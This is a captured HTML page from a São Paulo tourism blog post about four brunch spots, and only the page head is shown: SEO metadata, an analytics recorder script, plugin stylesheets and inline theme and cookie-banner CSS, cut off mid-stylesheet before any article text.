

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/
body_size: 56825
content:

<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type='text/javascript'>
  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://web-sdk.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '8af14fc8b7cf9418bd7bb353c05558cf66963ca7', { region: 'eu' });
</script>

    <meta charset="UTF-8"> 
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="stylesheet" href="https://visitesaopaulo.com/wp-content/themes/lovetravel/css/slick.css">
    <link rel="stylesheet" href="https://visitesaopaulo.com/wp-content/themes/lovetravel/jquery.modal.min.css">
        	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brunch em São Paulo: veja 4 opções e escolha a sua favorita - Visite São Paulo</title>
	<meta name="description" content="Quer tomar um brunch em São Paulo mas está na dúvida de onde ir? Conheça a nossa seleção de 4 lugares incríveis.">
	<link rel="canonical" href="https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/">
	<meta property="og:locale" content="pt_BR">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Brunch em São Paulo: veja 4 opções e escolha a sua favorita - Visite São Paulo">
	<meta property="og:description" content="Quer tomar um brunch em São Paulo mas está na dúvida de onde ir? Conheça a nossa seleção de 4 lugares incríveis.">
	<meta property="og:url" content="https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/">
	<meta property="og:site_name" content="Visite São Paulo">
	<meta property="article:published_time" content="2022-11-27T12:00:21+00:00">
	<meta property="og:image" content="https://visitesaopaulo.com/wp-content/uploads/2022/11/IMAGEM-DESTAQUE-9.png">
	<meta property="og:image:width" content="800">
	<meta property="og:image:height" content="800">
	<meta property="og:image:type" content="image/png">
	<meta name="author" content="Natalia">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="Natalia">
	<meta name="twitter:label2" content="Est. tempo de leitura">
	<meta name="twitter:data2" content="5 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/#article","isPartOf":{"@id":"https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/"},"author":{"name":"Natalia","@id":"https://visitesaopaulo.com/#/schema/person/ec1e8ffde330152c225605afee6fe8fd"},"headline":"Brunch em São Paulo: veja 4 opções e escolha a sua favorita","datePublished":"2022-11-27T12:00:21+00:00","mainEntityOfPage":{"@id":"https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/"},"wordCount":870,"publisher":{"@id":"https://visitesaopaulo.com/#organization"},"image":{"@id":"https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/#primaryimage"},"thumbnailUrl":"https://visitesaopaulo.com/wp-content/uploads/2022/11/IMAGEM-DESTAQUE-9.png","keywords":["Brunch","Brunch em São Paulo","Café da Manhã","Café da tarde","Gastronomia","Restaurantes","São Paulo","Visite São Paulo","visite sp"],"articleSection":["Best Destinations","Blog","Travel Tips"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/","url":"https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/","name":"Brunch em São Paulo: veja 4 opções e escolha a sua favorita - Visite São Paulo","isPartOf":{"@id":"https://visitesaopaulo.com/#website"},"primaryImageOfPage":{"@id":"https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/#primaryimage"},"image":{"@id":"https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/#primaryimage"},"thumbnailUrl":"https://visitesaopaulo.com/wp-content/uploads/2022/11/IMAGEM-DESTAQUE-9.png","datePublished":"2022-11-27T12:00:21+00:00","description":"Quer tomar um brunch em São Paulo mas está na dúvida de onde ir? Conheça a nossa seleção de 4 lugares incríveis.","breadcrumb":{"@id":"https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/#primaryimage","url":"https://visitesaopaulo.com/wp-content/uploads/2022/11/IMAGEM-DESTAQUE-9.png","contentUrl":"https://visitesaopaulo.com/wp-content/uploads/2022/11/IMAGEM-DESTAQUE-9.png","width":"800","height":"800"},{"@type":"BreadcrumbList","@id":"https://visitesaopaulo.com/brunch-em-sao-paulo-veja-4-opcoes-e-escolha-a-sua-favorita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://visitesaopaulo.com/"},{"@type":"ListItem","position":2,"name":"Brunch em São Paulo: veja 4 opções e escolha a sua favorita"}]},{"@type":"WebSite","@id":"https://visitesaopaulo.com/#website","url":"https://visitesaopaulo.com/","name":"Visite São Paulo","description":"São Paulo é tudo de bom!","publisher":{"@id":"https://visitesaopaulo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://visitesaopaulo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://visitesaopaulo.com/#organization","name":"Visite São Paulo","url":"https://visitesaopaulo.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://visitesaopaulo.com/#/schema/logo/image/","url":"https://visitesaopaulo.com/wp-content/uploads/2021/01/logo-visite-azul.png","contentUrl":"https://visitesaopaulo.com/wp-content/uploads/2021/01/logo-visite-azul.png","width":300,"height":166,"caption":"Visite São Paulo"},"image":{"@id":"https://visitesaopaulo.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://visitesaopaulo.com/#/schema/person/ec1e8ffde330152c225605afee6fe8fd","name":"Natalia","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://visitesaopaulo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00d193c9b0a62bbe6402099aa6bf0d49c0e65550eb2fa64ca4614bbedf0c715b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00d193c9b0a62bbe6402099aa6bf0d49c0e65550eb2fa64ca4614bbedf0c715b?s=96&d=mm&r=g","caption":"Natalia"},"url":"https://visitesaopaulo.com/author/natalia-cfnunes/"}]}</script>
	<!-- Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com'>
<link rel='dns-prefetch' href='//vlibras.gov.br'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//use.fontawesome.com'>
<!-- visitesaopaulo.com is managing ads with Advanced Ads 2.0.9 – https://wpadvancedads.com/ --><script id="visit-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wppm-plugin-css-css' href='https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/css/wppm.frontend.css?ver=2.9.1' media='all'>
<link rel='stylesheet' id='sbi_styles-css' href='https://visitesaopaulo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all'>
<link rel='stylesheet' id='wp-block-library-css' href='https://visitesaopaulo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all'>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://visitesaopaulo.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' media='all'>
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://visitesaopaulo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all'>
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='nd_cc_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-projects/assets/css/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_font_family_h-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_font_family_p-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.9' media='all'>
<link rel='stylesheet' id='nd_options_font_family_third-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.9' media='all'>
<link rel='stylesheet' id='nd_travel_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-travel/assets/css/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nicdark-style-css' href='https://visitesaopaulo.com/wp-content/themes/lovetravel/style.css?ver=6.9' media='all'>
<link rel='stylesheet' id='nicdark-fonts-css' href='//fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C700&#038;ver=1.0.0' media='all'>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous">
<link rel='stylesheet' id='mdp-uikit-2-grid-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-grid.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-animation-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-animation.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-dotnav-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-dotnav.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-flex-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-flex.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-slidenav-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-slidenav.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-glider-wpbakery-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/glider-wpbakery.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='mdp-uikit-2-slider-css' href='https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/css/uikit-2-slider.min.css?ver=1.1.0' media='all'>
<link rel='stylesheet' id='addtoany-css' href='https://visitesaopaulo.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all'>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://visitesaopaulo.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.16.1' media='all'>
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content 